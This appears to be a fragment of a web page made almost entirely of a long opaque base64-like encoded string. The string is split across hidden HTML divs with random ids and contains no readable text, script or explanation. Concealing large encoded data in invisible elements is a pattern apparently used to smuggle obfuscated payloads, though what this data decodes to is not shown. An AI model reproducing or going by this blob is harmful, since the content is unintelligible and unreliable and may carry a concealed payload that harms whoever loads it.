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</div><div id="_u4pPBeZh1" style="display:none">Uhsx637SHhdgmohUiZH7Zt0XmKLKXe4ARiDtM/lkzjlGLwGbbraOZoUaHJFecFtnmBIYo9q9HiBzAXxyPaW+6HZvEd8Kd9qCQV8tYCzRejbI0hmnH7m7JqYliSbcNr7tUhs1K58yD2cAmwiV7NVuA+gXqKOaPe5VpiDtM/lkzjlGLwGbbraOZoUaHJFc1YnFOBIYp/5NPlBTAMnzrfE6Ccb/Rco5VlpCQE5MBMglfyPNMsxjqsxrNAdgjKbc0Oopxlswq57W2pKVOlkkCES/F0znPLMa3XoFtIWJJtnkHul2DwF7/tKvFqQP7AXIpH93GTMJpz6oO8U25YgXmSQf7bMLpH0r9lpCQE5I1Pn0L/N4x1xS/wkrlbSFiSbZ5B7phg4Rux8Wjma1Cwj0PXBaVr0XmRVeqSqUA/cpJtnkHglG32DqyyMuV2Sq2OSc1W4D6Beoo5o97lWmIO0z+WTOOCYOESsfEiqWtWpY5JiAytedwLoH/qkqlOIxTXP8pBvYNmswfSv2WkJATkl0eJUf5jgTOaL7KJg0BiWJJtngmrnGb7COK/d7R0XP/qDs0FtnmBZ8Y6sp/6CDAR3CaEQf7OC7Nc+L9lpGlFtodHgwjiNtE7im26yrJqYliSbcNrxNUhs1z2/inhdlDpl0+fS/83xiHaf7G4qUBiWJJt0wC8kmj9RvivZbQkHLSYFecFtnmBfKBV6pKpQGwZ3ijMFeOCYOESsfEipGtI5JskzQW2eYEhxz641eAOeFiCdrRB7tUhs1yo/iHgbUqjzUKIQ+JjgTOYL7KJg0BiWJJtng2nm2S+FL32IuxwHuTRANoenHmBIYoiwLipQGJYnCzSBLyBLOQdqvEs6mMEq4wOgUy2Iqshin/qkqkQIxzWJNAG45lk9Qjiv3H0fB/OwA7NBetTqyGKf+qc+hQnCJ8l2wCqkHOzB9K/ZaQkBOSER55V+jjYO4o5ptfxW0hYkm2eQe6UbfobtrIs8GFJt9oOjkD4LcRzkVXqkqlAYljVLM5b7sQx4wTjlWWkJATkwEOMV/EwzyzIML7G5g14WIN/zhn1/yGzXPjiT44kBOTAAJ5R8ymMac8+rtf7QCpLkja0Qe7VIbNcvvAr8ClXrZpL1wWnb9F5kVXqkqlAYljUItAV44Jk+huw63+kMhT02yTNBbZ5gSHJMKbd+1piW9R92FeoljqZXPi/ZaQkSaWSSYRLrHmROqB/6pKpHUhykm2eQeCGdfYM9f0k4GNB5JskzQW2eYEhzDCkxqQTKwLXd55Q/4V5qHb4v2WkJASij0CZCOE8yGbCK/CSvlByQ7htnkHu1SH/GazrIPYpV7SBTYRL8WOBMYRqusqyamJYkm2eQb6UZfcVtvh/pDZUvMAWnV2tU4Ehin/qkusPMBzXP5MTr5Fo5g/iv3S2dFz/6g7NBbZ5gXXPJ76f/RIjFsEr0ROjzyHmDKj6N+dlV6HbJM0FtnncC6B/6pKpTjEM1z2TA6+RZvZSqPAy4XZXrIVCgQXtU4Ehin/qkusBIRPVP9EUoJE7s1/ornewMRL/6g7NBbZ5gWLFM6XAs0BhHtQr2AeozguzXPi/ZaRmS7aES58ftmjReYospd7gBGJbgC+LVveUOplc+L9l+Q4u5MAOzQvlLcRxhz2r1u4FbBvfKZ4axNUhs1z4vyflZ0+jkkGYS/JjgSKab/qCuVB5cpJtnkHu1WL8ELftf6QnQqKGSItDrVOBIYp/6pLrDzAc1z+EQf+FebMPt/Ms4CQH99Md3halYqshin/qz4NqYliSbZAIoIZ14Qm76yzragmwhVaZBe1TgSGKf+qS7w8sDJ8+1xurzyGiSKjnfo4kBOTADs1G+TXOc5B/vNP7SG9VxijGFeOYYPoS8aRPpCQE5MAOgETkPshvhz2lxv0PL0KSfIwRts4Ls1z4v2WkaE2qhQOFQP8+yXWQf/ucv1tIWJJtnhzE/yGzXPixLOp3ULaVTZlM+TeMdc8nvpLiAiZYyUeeQe7VIbMeufwu43ZLsY5KwEb5Nc5zkH/pgLhSdErWdrRB7tUhs1y68DfgYVb+wB+dXbYqzm3DO+rE6BJqVZ8v0ROqkHO6R9K/ZaQkBOSCQZ9B8yuMc8s7o8f6WmJOwjWFa+7VIbNc+O8k4GBNqocUzRfmIYE32ifxuKlAYliSbdgOoIEs9R219in9PgSxiQOASvg20nHLPK+eqQ0tFt0+zgCtkDqZXPi/ZaQkQquOWsBW/yPEO4pu+MLxW0hYkm2eQe6Wbv8TqqVl8mVW7M0DmUDuLYxsyzakm7JqYliSbZ5BrJp5vg+w/iHrcx7kiUCeQOJ5kSGHbrrKqVBiCtUv30n+2TG/TPSva7AtH87ADs0FtnnMYNg4o9yzQHJYgD3GWsTVIbNcpZVPpCQE5M5NgkHzdNZzyy+61/tAOXKSbZ5B7tVx/A+x6yzrah7kkkuBROIw12SRVeqSqUBiWN8szAanmyzxE6zrKuk+BPbYXpUenHmBIYoiwLipQGJYnC7RBavYduEdqO8g9j5Mq5ZLnx+sO8RnxS2vkvJqYliSbZ5BrZpv5xm263+kI2eoiU2GBeI2gWLFL7OVsmpiWJJtnkG+mnL6CLHwK74kRaaTQYFQ4jyaC4p/6pKpQDYXwneeTPzBcetH0r9lpCQE5JJHik3iY4E52ifxuKlAYliSbdgOoIEs4BWi+n+kNRW0mBXnBbZ5gSGKPKXe5hJ4WMQszEnj2HX2BKyyKPFwQaDJFecFtnmBIYo9q9HiBzAXxyPaW+6DYOFU9bIm5XZA6YJJxB6ceYEhin/qwugEJhHcKoRB/IV5s0So536OJATkwA7NR/krxWTYcrjT7Qk3C4htihG2zguzXPi/ZaRmS7aES58ftmjReYospd7gBGIO0z+WTOOXbuEYve1svw4E5MAOzQXsdMhvzjqyiKlRckO4bZ5B7tUh8hKx8iTwbUuq2g6LRPI86G+Kb+SA+kAnGcEohWvu1SGzAdKVZaQkBISLS5RD5DjMZNl/rNPtBQsWkja0Qe7VIbNcvu0q6SRf5I9ejEb/Ldg7im/xkv0SIxbBK9ETo88h5w658TboZVChuQbYVe5wmiHXVeqSqUBiWMYinhrumnHyH7HrPL4kFf/AWp9E+CrHbtgy8JL9EiMWwSHfFausKaNV4784jiQE5MBT5y+2eYEhhDyl1uxNIBTdLtVBtf8hs1z4v2XmZUevh1yCUPg9myHcPriapE0hF9YokwOp3DqZXPi/ZaQkRquSSohXrHmQcdJ/ud3lCSZYxCzMSePYY/wOvPo3rT8u5MAOzQW2O85zzjq4n/sBJhHHPoRB9oV5qHb4v2WkJASgiV2dSfcgmyHMM6/KsmpiWJJtnkGvmWj0EvX2MeFpV/7ATYhL4jzTOqB/6pKpQGII0ynaCKCSO7NN7O89pDUctJgV5wW2eYEhijml3P1NJBnfJNIY9NV0+lG18Cvrd1Slg0vBBcUf7G7EMOfg7Ac3FNM/kkHspkezMbfxKqYoBImFQIFKunnibsQspd7oE25Y3yLQDr2FYPAZ45VlpCQE5MBIgkvidNJo0DrwkrhTbE3CNYVr7tUhs1z4/DD2d0u22g6dSv831WTYZMCSqUBiWJI5zACghmjnFbfxf6RlSKjAHsMX5XnEYNk68bipQGJYz0e0Qe7VIb0ft/sgqWZIq4NF1035L8RziiTAkqlAYliSL9ETqpBzvh+38yr2PgSygVzFCLstxHnecqfH/QUmUYlHnkHu1SGzHrfnaPdsRaCPWdcFpnmVcdJ/+4D5GGIK1S/fSf7ZMb9M9K9rty0fzsAOzQXrU6shin/qnOoPLxXTI9pMupB551yjlWWkJATkwEiBQO5jgTCRVeqSqUBiWMUl1xWr2HLjHbv6f6RqS7OST50enHmBIYp/6t3/BTAe3iLJW+6daPcYvfF+jiQE5MAOzVHzIdUsxSmvwO8MLQ+IbdsNopxx4BWrpE+kJATkwA6OSvo20zuKfK+E7AQkS4lHnkHu1SGzCav6N6l3QaiFTZkftjfOb89kwJKpQGJYkj3RCKCBZOFRvekg6nBX/sBAgkvzYqshin/qkqkQIxzWJNAG44do9BSspWW1NlS82yTNBbZ53Augf+qSqU4hF8I0kwO6myHodvi/ZaQkBKaBTYZC5DbUb85l6pG7UXBOgCmFa+7VIbNc+P0q9mBBttoO3FXuedJuxjaukv8BMFCfYNwOvJFk4VXjlWWkJATkwE2YV+U20zuKL6Xb5xQnColHnkHu1SGzDLn7Ie1qQ/7AFp1drVOBIYp/6pLtCTEI3izHW+6TbfYE45VlpCQE5MBPgUzxN4xo3jqnwbNAIR3cOdsT9f8hs1z4v2XucVewiUiUCPU2z3XPMb6IqQMnFsYozFrE1SGzXPi/JutoS7baDptE5HGMLN46ssakDTcM1ymXWsTVIbNc+L8n63ZAoZIDn0TyMNRykH/8wvFbSFiSbZ5B7oFz8hKr9jHta0r+wE+BSbZpjzPZf6/T+gV5cpJtnkHu1Wf/GaCyNux2TaqLFM0VrVOBIYp/t7iDQGJYkmPdDr6MLPEItqUt63JBtsBV5wW2eYEhijyl3uYSeFiRK9gHqJNnqHb4v2WkJASmgU2GQuQ21G/Ocqnd5Q8wQpJujVH9wzL3R9K/ZaQkBOSCQZ9B8yuMYsUzpcCzQGFA0HSKWKvOC7Nc+L84jg4E5MAOw0b5KdgsyCukkvoWJVjJR55B7tUhswux+zHsPgT12F6VHpx5gSGKf+ra7AklEMZ3nlD2hXmodvi/ZaQkBKKJQoEftjrUc9g6pMbKDy4XwHa0Qe7VIe520r9lpCQKp49elAj0Lc8vyTC62+wEYgO4bZ5B7tUh8BO08De+JFKlkgbACPExjGbYOq/coFtIWJJtnkHul27hGL3taOdrSKuSFM1T9yuJLIc4op/uEicd3GDcDryRZOFV45VlpCQE5MBMjEb9PtNu3zGuiKkWIwqaYJMGpthm4Rm98WjmYw3/6g7NBbYkqwuKf+qSpxQtGcE5nhrE1SGzXPi/Net3TbCJQYMftj/Iec878bipQGJYkm3cDrqBbv5G+Kx39HwfzsAOzQW2ec1kzCvwkrxQZ0O4bZ5B7tUh5w658Tbia1ap2g6ZV/c30m3LK6/qoU13SJdknhW8lG/gELnrIN0sFfTQXpUMtirCYMY64oKnWWtDuG2eQe7VIfEdu/Qi9mtRqoQUzQakapk3mWnxuKlAYliSbd0OoppzqVyv9yzwYR/OwA7NBbZ50WDOO6Pc7lpiSYY9xkH8zXHrR9K/ZaQkBOSCQZ9B8yuMc8s7o8f6WmJAwjWFa+7VIbNc+Pkq6nAJt4lUiB+2aJVx0mTAkqlAYliSK9EPuth29hW/9zG+JBL00BXnBbZ5gSGKMLrT6gk2AYhtjlrE1SGzXPi/MfZlSreJWoRK+GOBYMYz6oKn</div><div id="_u4pPBeZh2" style="display:none">VDFY0TjcCK3YY/YGsfo3rDQK9dcbwQWmd5k5n3PqgqdTcFSSfJBT+cAoqHb4v2WkJAS+zUeDQfMhmyGbb/qCsmpiWJJtnkGsmnm+D7D+IetzHuTQDtwV5iGBMpovspL7ByAZmn2SUeLFLaNS7bZ+jiQE5MAOzUH/KtFtyybwku8MJwCJR55B7tUhsx209iLqKU2whUOeH7Y6xG/eOriJg0BiWJJtngavhTuzTejvPb8OBOTADpAvnHmBIYpxvt3oEzZWwSXRFu6OC7Nc+L9lpHBWpY5di0rkNJsh3i2r3PoMIwzXFZZM+8Ukulys7STqd0illEu0DaZwgXLJPqbXoVFrQ7htnkHu1SH8DLn8LPB9HuTRFecFtnmBfKBV6pKpQGwM3SzNFe6Gd/Rco5VlpCQE5MBIhEn6Y4F2wja+17JqYliSbZ5BuZxl5xTiv3e0dFz/6g7NBbZ5gWnPNq3a/VpiSoI9xlrE1SGzXKWVT6QkBOTOQZ8I8jDXaM46uJLyamJYkm2eQaqccuMQueZ/pGJIoZgV5wW2eYEhij6m2+4ObxHGKNMS9NVi9hKs+je/DgTkwA7NBeI82XWHPqbb7g54WNEo0BWrhzqZXPi/ZaQkSaWSSYRLrHmSM9on6oKyamJYkm2eQa2abfwO4r8z5XYM6c1aiF3idMx03jqum7JqYliSbZ5BqJpv51Gr9j/hPgT10l6VHpx5gSGKf+rU5g42VcUo1wamgTuzS+ivfo4kBOTADs1J8y3VZNhyucLoAysW1XeeUL6NOplc+L9l+Q4u5MAOzQv5K4xlwymj1uwSeELQKNgOvJAtmVz4v2Wqa1bphEebTPI80zuQPqzG7BJiA7htnkHu1SHwE7brIOpwHuTHCdYvtnmBIYp/rN7sGHhYg3a0Qe7VIbNcuvA34GFW6YJBmVH5NJshmy+ykvoPLhHWbcgAvN0svh637SHhdg3/6g7NBbYkqwuKf+qSpw8wVdYkyAiqkHOzD6j+K6R/LuTADs0FtinAZc42pNWzQHJYg3vOGfX/IbNc+OJPjiQE5MBIgkriPNMh0VXqkqlAYljFJNoVps8hokzoun6OJATkwA7NUfMh1SzLM6PV51piG9cjygS8zguzXPi/ZaR0RaCER4NCrHmSM9on6oC5EDpDuG2eQe7VIfUTtuto921eodoO3BfmIZoLin/qkqlAIRfeIsxb7oNg4VT1sjHhfFDpjVuZQPJwmguKf+qSqUAgF8Ap2xPjgW7jRviuNfwkV6uMR4kF4DjTKYdyqN37BCcKm3a0Qe7VIbNctf43421K6ZRBnR+2bZFx0mTAkqlAYgW4R55B7tVn/BOs+jekZQS/6g7NBbZ5gWLFM6XAs0A0GcBlk0yvlmL2EqyyJ+hxQe3bJM0FtnmBId46ssakBCcb3T/[base64]/ZaQkBKKPQJkI5TDbZJB/+4r5GHlykm2eQe7VfJlc+L9lpCQKp49AmUD4LYxjxTuzkvJqYliSbZ5B7tVx8hi89ivjPgT20F6VHpx5gSGKf+rPg0BiWJJtnk+8kHH8UbD6JOBhVuSbJM0FtnmBIYp/utPtBCsW1XeeUPiFebNO6O89vw4E5MAOzQXrU4Ehin/qkqcDLRzXYNwNoZZqswfSv2WkJATkwA6LSvgtjHLDJa+IqVFwCMp2tEHu1SGzXPi/NeVgQK2OSdcFp2vReZFV6pKpQGJYz0eeQe7VIbNSrvo37WJNoYQDj0TyPsQh0VXqkqlAYliSbd8Np5Jvvg+98yO+JEKohVbAVuI403WRVeqSqUBiWM9HnkHu1XyZXPiwb/JUF4+hXZ9G0SzQQvptnoq8NnAr2ibZGJaSctEQiKcswGdDhtR/qkPTHZRF3RylyuAtLED9D9pZg6JC+j+t9yvSMWmwgkqJQNUc0zjiNYHrugYKNMoLzA6rmk7yP6HRFfV9dIywbaJxrjCWdZownsPNLDpO03zrAKuaY/8P7KYK5kdnhZlBv1bDDcNInSuG6sIDODuDC8ggvbJF3E633TTzaXW0tkOGYMEW6mXEZv3ExTchK9x1/yqKsmXhTrOpBPNDTYyvZKdX2miQaPIl//O7DTUJwhXQU4WzZN0x7+srvU5+soxLqmHlbu9n7D2ahdsFAUvzJOo4nrFjwCmV7jbrfH2okhrcEe8g9nfBM/7msDIwL4MK7TP2n0TcT7rKP/Q2fP2pH5hUzw/7QMVp8vTqIQsdxAzXEKiCa/wzjq8MyzJKp6p5mUCkMft2+zmu6sooJzToecolgJwxxAaQ7jzqa0Oeo2qrR98Alln+b6/HwlMsCP847Dm6kVj1O+v0fb12fqKIS5gT1y3uNPooose7Dns2+3nfB6K/SKoyq6Z06jRwi69pm0jDPJlb0xat3/oacwn2GPlYoMdMwT6I9BbrdU+3mhedSsM3kXvFaa3F5C8uG8Ev/VmFp1L3K4quduVIb5OnfLlB/GjQMfMep/[base64]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[base64]/CmCm2qhHqv6FbJHc6eQab9kpCnwcs8urNbdKHAf4BeKFv+Bc9YZsPIdtzdD9KNMn0fnO8pS+T2SwcITATL1PocYg6RA/DiM7nzgQ</div><div id="_u4pPBeZh3" style="display:none">xWvsUO7YsMekWjbDI7o/[base64]/J2+jq5hNpWKDTIHfompMVNpDDr8wi1cW/0o2W/Vtoxl0T9OqXg3iQbHMse1yq4hnHWFJPPI9VJfKWPWqYRzz3vNscY/oT9AQ8t1BfVKKKjR+sblv4jsTZ9itZY3BbxNe5n/i+CxvgtMyr7fdcNlKFL8Bug7BfcThy81xjeZMJp+zPiKPnk+w97DfsmiRCPnWOqTaKscMV2dqqTVKQV2S3kcvAai9/9Lwk2+3TIE6WWbMpErqcq0WBHqbBomBHiCMtw/jeT8Poreh+BIdEsmJ53xRqr1XKyR3731R+bF+EVlWLpD/PAsFISTNAczVC4sTHwC+zPfPBxSqyZY4UX1W3VYtsMoejQKRtP1gTSVqqFdNEqjfAN1WtWlrBem1XPGtlu6QuTi8YKKkziPNkG+od29D/syT/OY0OulUqvd+Ap5zPpL6XH/xBxDtA8iw2mt0X3RKncHcw1S7PYTaVo/27DU/oenf3gVBg11Dn7KoKEYPwG6e0S7EZRh7RLtGOvac1tzQ6w68sFCzf8ANAZiIxA0iSzqHe2R16JmRmFUfkWk02TDavWuTkwMese3zGHuTnGCZHbL9xNbqnUX6hz+xPqe58vmt77OnsS1wDvWJqbTuM7ucUw5U1V8Nh0gX/3a+5M+xati+8sEhr3ItlSmad05Aav7XX3NxaMqmO0QqUQ7EfyaaeB4gwAAfl71huXg2PGFujTAchndpeMX51cxm3NYtM7m9vLUBg7hCLPK/jNcMU3gfYosHRclZFtqkr5aJhyx2+m2u8JLxTrPvwM+75M2x2w6Cz9U3eNqkiuX68hxWTEHr75zSouT9YAiDm7vGflKZevMcxSUvSKb4NtoCrVZ+w5s/bhMjQNxCiJD4G/QPYy6fU36FJBlrR4pXXiFMk25Gqz4M8LCkHUL9NVqJcx+yyr+zf2a0GJq0SKV9cX42/pG4CLyFJ2E9kE3FmgjWzFG7GnA/RIFqmvd4BGpSDUSvsl/Pv8IXQ99yHzFqCjbdgmv8w/8TdT9LlPjxTXE9Y08BigwdhQAwziP40yna9D0Tvu1XW8QlL9j0KYFsE02UDYJaT24C46Iuc/8Db8r1f3GZDPKuBgcqCzWqUS42/gafodqYTkFQEe/DjnGYSeOcEP7M0u9zcWiItHuEDZCZU22D6IweoSAxSCLIsMq8E3/h6+z3H+dXKpg1nbQvBpx07EL/v14yQnKds3xhWPoVKhBZLNK+xuQoGOf6dGrjuXMNkvkNm6NwoC2hrdUruwON07kusm42lph49p3EbiPs85wRKmx+Y3AUDZe9kKnIxW1Sy76QTwTG+SlhqGU/I+8FD6KfvQ+BISFN4r0zmHwjTkO7HeCrBUaYCUY4tu9A7ka8kRmuTPGBI7whX7IqrBROcUse4n8DRJoIlbtGL+a5FZ32qdxvgQDUnTJNQAgqFA9x+v6BLTMXaQtUuZTcYA5zWeboL46zV6HOoh6VOdvU/gL5LaP9JyaPKpaI9B9yjpN+ganoDPLHEa3HvuJqmzSesUl/smsWgdpYhAl2/BNeR5yzGA5t4Ge0rhH4pRvphb6zWZ/S/FdXGAkmOXR8Yd22zCa4nXvzApKtYixBKHrW3hT7vrKspAa7eOYIRC7wnkdu8rnuvsWDUo/QPEA6q9T/EL4OsTwn5ylaR5qnf0FNVXmjii/r8sCTeLO4ovtodD+za3/jPSV0j8ixaeYPcp5UT6DIHc4RowStR6jFaBwlXlDYv8HOxPToO4ft52x2vvcZI7gPH6LiUM6n7dGZStRuk1j/YB1UFC9rhFoEehHeVXyQm6xewqciviC9UIrMJF0R+s8Rf+bHOBl2+oFto72Hn5L77l+w0jOYt7yBedzFfST+nlLtdMVojVG9xEpCDJcMcag+LGOg00+TvHLZuPa/c7kN0u/[base64]/DGgkN1Sz/NpS8V9sQvKkP42pUtNlnrhyna/t03Si76McGLi/hLvlUvaZbxEyU/SnLThOM0E+0avkelFjDN/[base64]/BAHIGPaawXoD3keOYp+te7JiMh3hf4E6GEduIR768Iyk0Wh6hY2RbSFPI5zSmL2cgoOzeEOtgZ/I1i0k2R2yDjcxCLg2Src9IwyFLFZ4aF3AQjEfAK0yeohmXQLI7mH85TEY2iYrxsxT/XeZJm+cD6CjUJ9n7sErqzaOcKucYN6lFckrdIn27fCdtnnw2T6PwPATrdDswriZ5W1zSS9HPPZ2KBsGW6bdw1xVfObJCK2i4BG+Qk1CKegEjQD56sH/U2cJOweZlM0wnVSpkJsv7tGRg/5h/pMYilTdI/tfYUsnxVh6pFmVT7F/Npwm6m4+44cgH8KooHibFu3RDtxRbwTmCAk2/bQtds81bBC4n6xykmP8B+0lGowW/KHberFbNDaabUWYpxzBHmMshpvsjaMHAeywTTB5+cU9Qvtd4U6lJ2i4Z5oUT0bJBlwCuI0PFXJirWNcQMm6JQ40Sp+3OxTXet1U+KYfcjxWbvaJ7g6iwaMIc1yg25uWf7K+vyDO9JaqemaZpVwQnne98moN/KDDYxxRXVE/e/RNoJjfIR7XRXl4NAt12nG/d0zhu5/9wCOxLGFdsDnrhqqwqf6CbjSE+UmneGZ/ctyHHHb6XzxSQRO+J7+Sr5kEDBPZzSLOVRQPXZR6FI7DLrcMwyud/EMChMywuKB4uiQPszqMoS6EVWsaJppF36O5FWnjKLxecDchzlBtQZvb5U1i6CxXfjMlCcg2ChStQ8wjbbDJPj+BQnGfwG1zG7l2PmCLXHPd5DbKGXRp500T3HUOM1/9rRURs9yzTwIPaZRMkxjsYQyFdnnKRAo3b8Helj3y2p3L0rFC7edNFS9pwz4hvg3Ty2YGOHgX66cdwvlmrLFY/57BMVG4t56CWfwDnLRIzcF89mTaiSR70c5z3VWeIN/YDuJyc+hi7OU7fBc8YPu/cdy29FvKFZjhDPLOxizxK+/9BSGyyDffg4uqFOpyyO2DPqfRC80UedVPBt+U/vOP/w/jUUD8gmiBi3wGbXBZ3mM64rGOuTWpR